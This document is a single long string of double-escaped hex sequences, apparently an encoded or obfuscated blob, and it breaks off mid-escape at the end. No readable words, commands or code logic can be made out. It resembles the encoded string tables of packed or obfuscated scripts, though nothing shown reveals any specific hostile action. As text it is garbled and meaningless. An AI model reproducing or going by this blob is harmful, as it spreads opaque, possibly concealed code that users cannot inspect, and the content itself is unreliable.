\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x